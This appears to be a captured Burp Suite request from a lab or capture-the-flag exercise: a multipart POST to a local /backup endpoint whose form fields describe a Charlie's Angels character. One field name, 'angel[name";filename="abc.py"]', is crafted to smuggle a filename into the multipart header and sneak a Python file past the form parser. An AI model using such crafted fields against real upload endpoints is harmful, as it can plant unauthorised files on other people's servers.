 Request
Pretty Raw Hex Hackvertor \n
1 POST /backup HTTP/1.1
2 accept: */*
3 user-agent: Needle/3.3.1 (Node.js v22.14.0; win32 x64)
4 content-type: multipart/form-data;
boundary=--------------------NODENEEDLEHTTPCLIENT
5 Content-Length: 889
6 host: 127.0.0.1:1338
7 Connection: keep-alive
8
9 ----------------------NODENEEDLEHTTPCLIENT
10 Content-Disposition: form-data; name="id"
11
12 bxNPMsKmQ3ya-KIwSfFozS4EJewx5RUB
13 ----------------------NODENEEDLEHTTPCLIENT
14 Content-Disposition: form-data; name="angel[name";filename="abc.py"]"
15
16 Julie Rogers
17 ----------------------NODENEEDLEHTTPCLIENT
18 Content-Disposition: form-data; name="angel[actress]"
19
20 Tanya Rogers
21 ----------------------NODENEEDLEHTTPCLIENT
22 Content-Disposition: form-data; name="angel[movie]"
23
24 OG Charlie's Angels TV Series
25 ----------------------NODENEEDLEHTTPCLIENT
26 Content-Disposition: form-data; name="angel[talents][0]"
27
28 Driving
29 ----------------------NODENEEDLEHTTPCLIENT
30 Content-Disposition: form-data; name="angel[talents][1]"
31
32 Scuba Diving
33 ----------------------NODENEEDLEHTTPCLIENT
34 Content-Disposition: form-data; name="angel[talents][2]"
35
36 Modelling
----------------------NODENEEDLEHTTPCLIENT